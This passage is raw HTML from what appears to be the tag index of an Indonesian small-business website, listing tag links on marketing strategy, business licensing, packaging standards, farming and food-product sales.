href="https://satoeasa.com/tag/sisi-ribet-digital-payment/">sisi ribet digital payment</a></li><li class=""><a data-rel=".tag-sistem-budidaya-jagung-manis" href="https://satoeasa.com/tag/sistem-budidaya-jagung-manis/">sistem budidaya jagung manis</a></li><li class=""><a data-rel=".tag-sistem-keuangan-digital" href="https://satoeasa.com/tag/sistem-keuangan-digital/">sistem keuangan digital</a></li><li class=""><a data-rel=".tag-sistem-operasional" href="https://satoeasa.com/tag/sistem-operasional/">sistem operasional</a></li><li class=""><a data-rel=".tag-sistem-oss" href="https://satoeasa.com/tag/sistem-oss/">Sistem OSS</a></li><li class=""><a data-rel=".tag-sistem-oss-indonesia" href="https://satoeasa.com/tag/sistem-oss-indonesia/">Sistem OSS Indonesia</a></li><li class=""><a data-rel=".tag-sistem-pembayaran" href="https://satoeasa.com/tag/sistem-pembayaran/">sistem pembayaran</a></li><li class=""><a data-rel=".tag-sistem-pembayaran-digital" href="https://satoeasa.com/tag/sistem-pembayaran-digital/">sistem pembayaran digital</a></li><li class=""><a data-rel=".tag-sistem-perizinan-online" href="https://satoeasa.com/tag/sistem-perizinan-online/">Sistem Perizinan Online</a></li><li class=""><a data-rel=".tag-sistem-perusahaan-manufaktur" href="https://satoeasa.com/tag/sistem-perusahaan-manufaktur/">Sistem Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-sistembisnis" href="https://satoeasa.com/tag/sistembisnis/">SistemBisnis</a></li><li class=""><a data-rel=".tag-sistemkerja-outsourching" href="https://satoeasa.com/tag/sistemkerja-outsourching/">SistemKerja Outsourching</a></li><li class=""><a data-rel=".tag-siuk" href="https://satoeasa.com/tag/siuk/">SIUK</a></li><li class=""><a data-rel=".tag-siup" href="https://satoeasa.com/tag/siup/">SIUP</a></li><li class=""><a data-rel=".tag-siup-surat-izin-usaha-perdagangan" href="https://satoeasa.com/tag/siup-surat-izin-usaha-perdagangan/">SIUP (Surat Izin Usaha Perdagangan)</a></li><li class=""><a data-rel=".tag-siup-umkm" href="https://satoeasa.com/tag/siup-umkm/">SIUP UMKM</a></li><li class=""><a data-rel=".tag-skdu" href="https://satoeasa.com/tag/skdu/">SKDU</a></li><li class=""><a data-rel=".tag-skdu-umkm" href="https://satoeasa.com/tag/skdu-umkm/">SKDU UMKM</a></li><li class=""><a data-rel=".tag-skil-dan-kualifikasi-bussines-intelligence" href="https://satoeasa.com/tag/skil-dan-kualifikasi-bussines-intelligence/">Skil dan Kualifikasi Bussines Intelligence</a></li><li class=""><a data-rel=".tag-skill-teamwork" href="https://satoeasa.com/tag/skill-teamwork/">Skill Teamwork</a></li><li class=""><a data-rel=".tag-skill-yang-dibutuhkan-business-development" href="https://satoeasa.com/tag/skill-yang-dibutuhkan-business-development/">Skill yang Dibutuhkan Business Development</a></li><li class=""><a data-rel=".tag-smallbusiness" href="https://satoeasa.com/tag/smallbusiness/">SmallBusiness</a></li><li class=""><a data-rel=".tag-snack-kiloan" href="https://satoeasa.com/tag/snack-kiloan/">snack kiloan</a></li><li class=""><a data-rel=".tag-sni" href="https://satoeasa.com/tag/sni/">SNI</a></li><li class=""><a data-rel=".tag-sni-adalah" href="https://satoeasa.com/tag/sni-adalah/">SNI adalah</a></li><li class=""><a data-rel=".tag-sniper-marketing" href="https://satoeasa.com/tag/sniper-marketing/">sniper marketing</a></li><li class=""><a data-rel=".tag-social-media-marketing" href="https://satoeasa.com/tag/social-media-marketing/">social media marketing</a></li><li class=""><a data-rel=".tag-social-return-of-investment" href="https://satoeasa.com/tag/social-return-of-investment/">Social Return Of Investment</a></li><li class=""><a data-rel=".tag-socialmedia" href="https://satoeasa.com/tag/socialmedia/">socialmedia</a></li><li class=""><a data-rel=".tag-socialmediamarketing" href="https://satoeasa.com/tag/socialmediamarketing/">SocialMediaMarketing</a></li><li class=""><a data-rel=".tag-soft-launching-produk" href="https://satoeasa.com/tag/soft-launching-produk/">Soft launching produk</a></li><li class=""><a data-rel=".tag-soft-skill" href="https://satoeasa.com/tag/soft-skill/">Soft Skill</a></li><li class=""><a data-rel=".tag-software-desain-gratis" href="https://satoeasa.com/tag/software-desain-gratis/">software desain gratis</a></li><li class=""><a data-rel=".tag-softwareakuntansi" href="https://satoeasa.com/tag/softwareakuntansi/">SoftwareAkuntansi</a></li><li class=""><a data-rel=".tag-solusi-bisnis" href="https://satoeasa.com/tag/solusi-bisnis/">Solusi Bisnis</a></li><li class=""><a data-rel=".tag-solusi-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/solusi-bisnis-ramah-lingkungan/">Solusi Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-solusi-kemasan-umkm" href="https://satoeasa.com/tag/solusi-kemasan-umkm/">solusi kemasan UMKM</a></li><li class=""><a data-rel=".tag-solusi-mengatasi-bangkrut" href="https://satoeasa.com/tag/solusi-mengatasi-bangkrut/">solusi mengatasi bangkrut</a></li><li class=""><a data-rel=".tag-sony" href="https://satoeasa.com/tag/sony/">sony</a></li><li class=""><a data-rel=".tag-sop-budidaya-kencur" href="https://satoeasa.com/tag/sop-budidaya-kencur/">sop budidaya kencur</a></li><li class=""><a data-rel=".tag-sosial-media-marketing" href="https://satoeasa.com/tag/sosial-media-marketing/">sosial media marketing</a></li><li class=""><a data-rel=".tag-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/sosis-bakar-buat-jualan/">sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-sosis-bakar-bumbu-sosis-bakar" href="https://satoeasa.com/tag/sosis-bakar-bumbu-sosis-bakar/">sosis bakar bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-souvenir-estetik" href="https://satoeasa.com/tag/souvenir-estetik/">souvenir estetik</a></li><li class=""><a data-rel=".tag-souvenir-handmade-jogja" href="https://satoeasa.com/tag/souvenir-handmade-jogja/">souvenir handmade jogja</a></li><li class=""><a data-rel=".tag-souvenir-hijau" href="https://satoeasa.com/tag/souvenir-hijau/">souvenir hijau</a></li><li class=""><a data-rel=".tag-souvenir-ramah-lingkungan" href="https://satoeasa.com/tag/souvenir-ramah-lingkungan/">souvenir ramah lingkungan</a></li><li class=""><a data-rel=".tag-souvenir-tanaman" href="https://satoeasa.com/tag/souvenir-tanaman/">souvenir tanaman</a></li><li class=""><a data-rel=".tag-souvenir-tanaman-jogja" href="https://satoeasa.com/tag/souvenir-tanaman-jogja/">souvenir tanaman jogja</a></li><li class=""><a data-rel=".tag-souvenir-unik-tanaman" href="https://satoeasa.com/tag/souvenir-unik-tanaman/">souvenir unik tanaman</a></li><li class=""><a data-rel=".tag-spp-irt" href="https://satoeasa.com/tag/spp-irt/">SPP-IRT</a></li><li class=""><a data-rel=".tag-srategi-pemasaran-budidaya-kambing-etawa" href="https://satoeasa.com/tag/srategi-pemasaran-budidaya-kambing-etawa/">Srategi Pemasaran Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-sroi" href="https://satoeasa.com/tag/sroi/">SROI</a></li><li class=""><a data-rel=".tag-ssitem-kerja-etsy" href="https://satoeasa.com/tag/ssitem-kerja-etsy/">Ssitem Kerja Etsy</a></li><li class=""><a data-rel=".tag-stabilitasbisnis" href="https://satoeasa.com/tag/stabilitasbisnis/">StabilitasBisnis</a></li><li class=""><a data-rel=".tag-stabilitaskeuangan" href="https://satoeasa.com/tag/stabilitaskeuangan/">StabilitasKeuangan</a></li><li class=""><a data-rel=".tag-standaf-mutu" href="https://satoeasa.com/tag/standaf-mutu/">Standaf Mutu</a></li><li class=""><a data-rel=".tag-standar-global-kemasan" href="https://satoeasa.com/tag/standar-global-kemasan/">Standar Global Kemasan</a></li><li class=""><a data-rel=".tag-standar-global-label" href="https://satoeasa.com/tag/standar-global-label/">Standar Global Label</a></li><li class=""><a data-rel=".tag-standar-global-produk" href="https://satoeasa.com/tag/standar-global-produk/">Standar Global Produk</a></li><li class=""><a data-rel=".tag-standar-kemasan-bpom" href="https://satoeasa.com/tag/standar-kemasan-bpom/">standar kemasan BPOM</a></li><li class=""><a data-rel=".tag-standar-kemasan-ekspor" href="https://satoeasa.com/tag/standar-kemasan-ekspor/">standar kemasan ekspor</a></li><li class=""><a data-rel=".tag-standar-kemasan-indonesia" href="https://satoeasa.com/tag/standar-kemasan-indonesia/">standar kemasan Indonesia</a></li><li class=""><a data-rel=".tag-standar-kemasan-iso" href="https://satoeasa.com/tag/standar-kemasan-iso/">standar kemasan ISO</a></li><li class=""><a data-rel=".tag-standar-kemasan-sni" href="https://satoeasa.com/tag/standar-kemasan-sni/">standar kemasan SNI</a></li><li class=""><a data-rel=".tag-standar-mutu" href="https://satoeasa.com/tag/standar-mutu/">Standar Mutu</a></li><li class=""><a data-rel=".tag-standar-mutu-produk" href="https://satoeasa.com/tag/standar-mutu-produk/">Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-standar-nasional-indonesia" href="https://satoeasa.com/tag/standar-nasional-indonesia/">Standar Nasional Indonesia</a></li><li class=""><a data-rel=".tag-standar-sni-kemasan" href="https://satoeasa.com/tag/standar-sni-kemasan/">standar SNI kemasan</a></li><li class=""><a data-rel=".tag-starbuck" href="https://satoeasa.com/tag/starbuck/">starbuck</a></li><li class=""><a data-rel=".tag-starla-education" href="https://satoeasa.com/tag/starla-education/">starla education</a></li><li class=""><a data-rel=".tag-startup" href="https://satoeasa.com/tag/startup/">Startup</a></li><li class=""><a data-rel=".tag-startup-legalitas" href="https://satoeasa.com/tag/startup-legalitas/">startup legalitas</a></li><li class=""><a data-rel=".tag-startup-minuman-herbal" href="https://satoeasa.com/tag/startup-minuman-herbal/">startup minuman herbal</a></li><li class=""><a data-rel=".tag-startuptips" href="https://satoeasa.com/tag/startuptips/">StartupTips</a></li><li class=""><a data-rel=".tag-stories" href="https://satoeasa.com/tag/stories/">stories</a></li><li class=""><a data-rel=".tag-storytelling-produk-umkm" href="https://satoeasa.com/tag/storytelling-produk-umkm/">storytelling produk UMKM</a></li><li class=""><a data-rel=".tag-straregi-bisnis" href="https://satoeasa.com/tag/straregi-bisnis/">straregi bisnis</a></li><li class=""><a data-rel=".tag-strategi" href="https://satoeasa.com/tag/strategi/">strategi</a></li><li class=""><a data-rel=".tag-strategi-affiliate-marketing" href="https://satoeasa.com/tag/strategi-affiliate-marketing/">Strategi Affiliate Marketing</a></li><li class=""><a data-rel=".tag-strategi-bisnis" href="https://satoeasa.com/tag/strategi-bisnis/">strategi bisnis</a></li><li class=""><a data-rel=".tag-strategi-bisnis-2023" href="https://satoeasa.com/tag/strategi-bisnis-2023/">strategi bisnis 2023</a></li><li class=""><a data-rel=".tag-strategi-bisnis-umkm" href="https://satoeasa.com/tag/strategi-bisnis-umkm/">Strategi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-strategi-bisnis-wuling" href="https://satoeasa.com/tag/strategi-bisnis-wuling/">strategi bisnis wuling</a></li><li class=""><a data-rel=".tag-strategi-branding-umkm" href="https://satoeasa.com/tag/strategi-branding-umkm/">Strategi Branding UMKM</a></li><li class=""><a data-rel=".tag-strategi-branding-usaha-kecil" href="https://satoeasa.com/tag/strategi-branding-usaha-kecil/">strategi branding usaha kecil</a></li><li class=""><a data-rel=".tag-strategi-budidaya-ubi-jalar" href="https://satoeasa.com/tag/strategi-budidaya-ubi-jalar/">Strategi Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-strategi-customer-oriented" href="https://satoeasa.com/tag/strategi-customer-oriented/">Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-strategi-digital-advertising" href="https://satoeasa.com/tag/strategi-digital-advertising/">Strategi Digital Advertising</a></li><li class=""><a data-rel=".tag-strategi-digital-marketing" href="https://satoeasa.com/tag/strategi-digital-marketing/">Strategi Digital Marketing</a></li><li class=""><a data-rel=".tag-strategi-ekspor-umkm" href="https://satoeasa.com/tag/strategi-ekspor-umkm/">Strategi ekspor UMKM</a></li><li class=""><a data-rel=".tag-strategi-esg" href="https://satoeasa.com/tag/strategi-esg/">Strategi ESG</a></li><li class=""><a data-rel=".tag-strategi-facebook-marketing-untuk-penjualan" href="https://satoeasa.com/tag/strategi-facebook-marketing-untuk-penjualan/">Strategi Facebook Marketing Untuk Penjualan</a></li><li class=""><a data-rel=".tag-strategi-harga" href="https://satoeasa.com/tag/strategi-harga/">Strategi Harga</a></li><li class=""><a data-rel=".tag-strategi-inbound-marketing" href="https://satoeasa.com/tag/strategi-inbound-marketing/">Strategi Inbound Marketing</a></li><li class=""><a data-rel=".tag-strategi-kemasan-fb" href="https://satoeasa.com/tag/strategi-kemasan-fb/">strategi kemasan F&amp;B</a></li><li class=""><a data-rel=".tag-strategi-kemasan-produk" href="https://satoeasa.com/tag/strategi-kemasan-produk/">Strategi Kemasan Produk</a></li><li class=""><a data-rel=".tag-strategi-kemasan-umkm" href="https://satoeasa.com/tag/strategi-kemasan-umkm/">Strategi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-strategi-komunikasi" href="https://satoeasa.com/tag/strategi-komunikasi/">Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-strategi-komunikasi-produk" href="https://satoeasa.com/tag/strategi-komunikasi-produk/">strategi komunikasi produk</a></li><li class=""><a data-rel=".tag-strategi-konten" href="https://satoeasa.com/tag/strategi-konten/">Strategi Konten</a></li><li class=""><a data-rel=".tag-strategi-manajemen-operasi" href="https://satoeasa.com/tag/strategi-manajemen-operasi/">Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-strategi-marekting" href="https://satoeasa.com/tag/strategi-marekting/">strategi marekting</a></li><li class=""><a data-rel=".tag-strategi-marketing" href="https://satoeasa.com/tag/strategi-marketing/">Strategi Marketing</a></li><li class=""><a data-rel=".tag-strategi-marketing-giveaway" href="https://satoeasa.com/tag/strategi-marketing-giveaway/">Strategi Marketing GiveAway</a></li><li class=""><a data-rel=".tag-strategi-marketing-produk" href="https://satoeasa.com/tag/strategi-marketing-produk/">Strategi Marketing Produk</a></li><li class=""><a data-rel=".tag-strategi-packaging" href="https://satoeasa.com/tag/strategi-packaging/">strategi packaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran" href="https://satoeasa.com/tag/strategi-pemasaran/">strategi pemasaran</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-asinan-sayur" href="https://satoeasa.com/tag/strategi-pemasaran-asinan-sayur/">Strategi Pemasaran Asinan Sayur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ayam-potong" href="https://satoeasa.com/tag/strategi-pemasaran-ayam-potong/">Strategi Pemasaran Ayam Potong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-pedaging-analisis-biaya-budidaya-bebek-pedaging/">Strategi Pemasaran Bebek Pedaging Analisis Biaya Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bebek-petelur" href="https://satoeasa.com/tag/strategi-pemasaran-bebek-petelur/">Strategi Pemasaran Bebek Petelur</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-coklat" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-coklat/">Strategi Pemasaran Bolu Coklat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-bolu-karamel" href="https://satoeasa.com/tag/strategi-pemasaran-bolu-karamel/">Strategi Pemasaran Bolu Karamel</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-duku" href="https://satoeasa.com/tag/strategi-pemasaran-buah-duku/">Strategi Pemasaran Buah Duku</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-durian" href="https://satoeasa.com/tag/strategi-pemasaran-buah-durian/">Strategi Pemasaran Buah Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-buah-matoa" href="https://satoeasa.com/tag/strategi-pemasaran-buah-matoa/">Strategi Pemasaran Buah Matoa</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-brokoli" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-brokoli/">Strategi Pemasaran Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-kopi" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-kopi/">Strategi Pemasaran Budidaya Kopi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-mentimun" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-mentimun/">Strategi Pemasaran Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-porang" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-porang/">Strategi Pemasaran Budidaya Porang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-singkong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-singkong/">Strategi Pemasaran Budidaya Singkong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-budidaya-terong" href="https://satoeasa.com/tag/strategi-pemasaran-budidaya-terong/">Strategi Pemasaran Budidaya Terong</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-burung-puyuh" href="https://satoeasa.com/tag/strategi-pemasaran-burung-puyuh/">Strategi Pemasaran Burung Puyuh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-digital" href="https://satoeasa.com/tag/strategi-pemasaran-digital/">Strategi Pemasaran Digital</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-labu-kuning" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-labu-kuning/">Strategi Pemasaran Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-nanas" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-nanas/">Strategi Pemasaran Dodol Nanas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-dodol-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-dodol-tomat/">Strategi Pemasaran Dodol Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-kuwut" href="https://satoeasa.com/tag/strategi-pemasaran-es-kuwut/">Strategi Pemasaran Es Kuwut</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-es-mambo" href="https://satoeasa.com/tag/strategi-pemasaran-es-mambo/">Strategi pemasaran es mambo</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-giveaway" href="https://satoeasa.com/tag/strategi-pemasaran-giveaway/">Strategi Pemasaran GiveAway</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-green-marketing" href="https://satoeasa.com/tag/strategi-pemasaran-green-marketing/">Strategi Pemasaran Green Marketing</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ikan-koi" href="https://satoeasa.com/tag/strategi-pemasaran-ikan-koi/">Strategi Pemasaran Ikan Koi</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jambu-air" href="https://satoeasa.com/tag/strategi-pemasaran-jambu-air/">Strategi Pemasaran Jambu Air</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jenang-ketan" href="https://satoeasa.com/tag/strategi-pemasaran-jenang-ketan/">Strategi Pemasaran Jenang Ketan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-jeruk-nipis" href="https://satoeasa.com/tag/strategi-pemasaran-jeruk-nipis/">Strategi Pemasaran Jeruk Nipis</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-hijau" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-hijau/">Strategi Pemasaran Kacang Hijau</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kacang-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-kacang-kedelai/">Strategi Pemasaran Kacang Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-kangkung" href="https://satoeasa.com/tag/strategi-pemasaran-kangkung/">Strategi Pemasaran Kangkung</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-ceker" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-ceker/">Strategi Pemasaran Keripik Ceker</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-keripik-manggleng" href="https://satoeasa.com/tag/strategi-pemasaran-keripik-manggleng/">Strategi Pemasaran Keripik Manggleng</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-ketan-hitam" href="https://satoeasa.com/tag/strategi-pemasaran-ketan-hitam/">Strategi Pemasaran Ketan Hitam</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-labu-madu" href="https://satoeasa.com/tag/strategi-pemasaran-labu-madu/">Strategi Pemasaran Labu Madu</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lengkuas" href="https://satoeasa.com/tag/strategi-pemasaran-lengkuas/">Strategi Pemasaran Lengkuas</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-lobak" href="https://satoeasa.com/tag/strategi-pemasaran-lobak/">Strategi Pemasaran Lobak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-pepaya" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-pepaya/">Strategi Pemasaran Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-buah-salak" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-buah-salak/">Strategi Pemasaran Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-mangga" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-mangga/">Strategi Pemasaran Manisan Mangga</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-manisan-tomat" href="https://satoeasa.com/tag/strategi-pemasaran-manisan-tomat/">Strategi Pemasaran Manisan Tomat</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-mnaisan-buah-rambutan" href="https://satoeasa.com/tag/strategi-pemasaran-mnaisan-buah-rambutan/">Strategi Pemasaran Mnaisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-online" href="https://satoeasa.com/tag/strategi-pemasaran-online/">strategi pemasaran online</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-pancake-durian" href="https://satoeasa.com/tag/strategi-pemasaran-pancake-durian/">Strategi Pemasaran Pancake Durian</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-produk" href="https://satoeasa.com/tag/strategi-pemasaran-produk/">Strategi Pemasaran Produk</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kacang-tanah/">Strategi Pemasaran Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-kedelai" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-kedelai/">Strategi Pemasaran Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-rempeyek-udang" href="https://satoeasa.com/tag/strategi-pemasaran-rempeyek-udang/">Strategi Pemasaran Rempeyek Udang</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-salak-pondoh" href="https://satoeasa.com/tag/strategi-pemasaran-salak-pondoh/">Strategi Pemasaran Salak Pondoh</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-sawi-pakcoy" href="https://satoeasa.com/tag/strategi-pemasaran-sawi-pakcoy/">Strategi Pemasaran Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-umkm" href="https://satoeasa.com/tag/strategi-pemasaran-umkm/">Strategi Pemasaran UMKM</a></li><li class=""><a data-rel=".tag-strategi-pemasaran-wortel" href="https://satoeasa.com/tag/strategi-pemasaran-wortel/">Strategi Pemasaran Wortel</a></li><li class=""><a data-rel=".tag-strategi-pre-order" href="https://satoeasa.com/tag/strategi-pre-order/">Strategi Pre-order</a></li><li class=""><a data-rel=".tag-strategi-produksi-aman" href="https://satoeasa.com/tag/strategi-produksi-aman/">Strategi produksi aman</a></li><li class=""><a data-rel=".tag-strategi-remarketing" href="https://satoeasa.com/tag/strategi-remarketing/">Strategi Remarketing</a></li><li class=""><a data-rel=".tag-strategi-saluran-distribusi" href="https://satoeasa.com/tag/strategi-saluran-distribusi/">Strategi Saluran Distribusi</a></li><li class=""><a data-rel=".tag-strategi-umkm" href="https://satoeasa.com/tag/strategi-umkm/">Strategi UMKM</a></li><li class=""><a data-rel=".tag-strategi-umkm-naik-kelas" href="https://satoeasa.com/tag/strategi-umkm-naik-kelas/">strategi UMKM naik kelas</a></li><li class=""><a data-rel=".tag-strategi-untuk-meningkatkan-word-of-mouth" href="https://satoeasa.com/tag/strategi-untuk-meningkatkan-word-of-mouth/">Strategi Untuk Meningkatkan Word of Mouth</a></li><li class=""><a data-rel=".tag-strategi-usaha" href="https://satoeasa.com/tag/strategi-usaha/">strategi usaha</a></li><li class=""><a data-rel=".tag-strategi-visual-branding" href="https://satoeasa.com/tag/strategi-visual-branding/">Strategi Visual Branding</a></li><li class=""><a data-rel=".tag-strategi-word-of-marketing" href="https://satoeasa.com/tag/strategi-word-of-marketing/">Strategi Word of Marketing</a></li><li class=""><a data-rel=".tag-strategi-yang-dilakukan-dalam-memasarkan-produk" href="https://satoeasa.com/tag/strategi-yang-dilakukan-dalam-memasarkan-produk/">Strategi Yang Dilakukan Dalam Memasarkan Produk</a></li><li class=""><a data-rel=".tag-strategibisnis" href="https://satoeasa.com/tag/strategibisnis/">StrategiBisnis</a></li><li class=""><a data-rel=".tag-strategibranding" href="https://satoeasa.com/tag/strategibranding/">StrategiBranding</a></li><li class=""><a data-rel=".tag-strategibundling" href="https://satoeasa.com/tag/strategibundling/">StrategiBundling</a></li><li class=""><a data-rel=".tag-strategikonten" href="https://satoeasa.com/tag/strategikonten/">StrategiKonten</a></li><li class=""><a data-rel=".tag-strategimarketing" href="https://satoeasa.com/tag/strategimarketing/">StrategiMarketing</a></li><li class=""><a data-rel=".tag-strategimediasosial" href="https://satoeasa.com/tag/strategimediasosial/">StrategiMediaSosial</a></li><li class=""><a data-rel=".tag-strategipemasaran" href="https://satoeasa.com/tag/strategipemasaran/">StrategiPemasaran</a></li><li class=""><a data-rel=".tag-strategipemasaranumkm" href="https://satoeasa.com/tag/strategipemasaranumkm/">StrategiPemasaranUMKM</a></li><li class=""><a data-rel=".tag-strategipenjualan" href="https://satoeasa.com/tag/strategipenjualan/">StrategiPenjualan</a></li><li class=""><a data-rel=".tag-strategiumkm" href="https://satoeasa.com/tag/strategiumkm/">StrategiUMKM</a></li><li class=""><a data-rel=".tag-strategiusaha" href="https://satoeasa.com/tag/strategiusaha/">StrategiUsaha</a></li><li class=""><a data-rel=".tag-struktur-organisasi" href="https://satoeasa.com/tag/struktur-organisasi/">Struktur Organisasi</a></li><li class=""><a data-rel=".tag-studi-kasus-umkm" href="https://satoeasa.com/tag/studi-kasus-umkm/">studi kasus UMKM</a></li><li class=""><a data-rel=".tag-studio-fofo" href="https://satoeasa.com/tag/studio-fofo/">studio fofo</a></li><li class=""><a data-rel=".tag-subjek-hukum-dagang" href="https://satoeasa.com/tag/subjek-hukum-dagang/">Subjek Hukum Dagang</a></li><li class=""><a data-rel=".tag-sukses-affiliate" href="https://satoeasa.com/tag/sukses-affiliate/">sukses affiliate</a></li><li class=""><a data-rel=".tag-sukses-bisnis" href="https://satoeasa.com/tag/sukses-bisnis/">sukses bisnis</a></li><li class=""><a data-rel=".tag-sukses-bisnis-2026" href="https://satoeasa.com/tag/sukses-bisnis-2026/">sukses bisnis 2026</a></li><li class=""><a data-rel=".tag-sukses-bisnis-bidang-jasa" href="https://satoeasa.com/tag/sukses-bisnis-bidang-jasa/">sukses bisnis bidang jasa</a></li><li class=""><a data-rel=".tag-sukses-bisnis-kuliner" href="https://satoeasa.com/tag/sukses-bisnis-kuliner/">sukses bisnis kuliner</a></li><li class=""><a data-rel=".tag-sukses-bisnis-minimarket" href="https://satoeasa.com/tag/sukses-bisnis-minimarket/">sukses bisnis minimarket</a></li><li class=""><a data-rel=".tag-sukses-bisnis-pemula" href="https://satoeasa.com/tag/sukses-bisnis-pemula/">sukses bisnis pemula</a></li><li class=""><a data-rel=".tag-sukses-bisnis-rambak" href="https://satoeasa.com/tag/sukses-bisnis-rambak/">sukses bisnis rambak</a></li><li class=""><a data-rel=".tag-sukses-bisnis-usia-pensiun" href="https://satoeasa.com/tag/sukses-bisnis-usia-pensiun/">sukses bisnis usia pensiun</a></li><li class=""><a data-rel=".tag-sukses-branding" href="https://satoeasa.com/tag/sukses-branding/">sukses branding</a></li><li class=""><a data-rel=".tag-sukses-budidaya-pisang-kepok" href="https://satoeasa.com/tag/sukses-budidaya-pisang-kepok/">sukses budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-sukses-digital-marketing" href="https://satoeasa.com/tag/sukses-digital-marketing/">sukses digital marketing</a></li><li class=""><a data-rel=".tag-sukses-jualan" href="https://satoeasa.com/tag/sukses-jualan/">sukses jualan</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-matahari-mall" href="https://satoeasa.com/tag/sukses-jualan-di-matahari-mall/">Sukses Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-sukses-jualan-di-shopee" href="https://satoeasa.com/tag/sukses-jualan-di-shopee/">Sukses Jualan di Shopee</a></li><li class=""><a data-rel=".tag-sukses-keuangan-bisnis" href="https://satoeasa.com/tag/sukses-keuangan-bisnis/">sukses keuangan bisnis</a></li><li class=""><a data-rel=".tag-sukses-marketing" href="https://satoeasa.com/tag/sukses-marketing/">sukses marketing</a></li><li class=""><a data-rel=".tag-sukses-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/sukses-menjadi-tiktok-affiliate/">Sukses Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-sukses-mindset" href="https://satoeasa.com/tag/sukses-mindset/">sukses mindset</a></li><li class=""><a data-rel=".tag-sukses-muda" href="https://satoeasa.com/tag/sukses-muda/">sukses muda</a></li><li class=""><a data-rel=".tag-sukses-negosiasi" 